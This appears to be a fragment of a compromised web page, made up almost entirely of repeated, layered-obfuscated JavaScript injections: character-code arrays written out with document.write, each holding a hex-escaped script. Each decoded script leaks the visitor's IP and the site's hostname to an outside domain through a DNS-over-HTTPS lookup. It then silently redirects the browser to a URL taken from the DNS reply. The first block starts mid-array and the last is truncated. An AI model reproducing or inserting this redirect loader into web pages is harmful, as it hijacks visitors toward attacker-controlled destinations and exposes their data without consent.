91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,